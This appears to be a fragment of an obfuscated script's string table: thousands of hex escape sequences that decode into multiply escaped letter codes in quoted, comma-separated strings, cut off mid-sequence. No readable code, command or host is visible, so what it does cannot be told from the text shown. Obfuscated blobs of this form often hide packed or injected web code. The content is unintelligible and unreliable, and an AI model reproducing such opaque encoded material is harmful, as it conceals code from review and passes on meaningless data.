\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x34\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\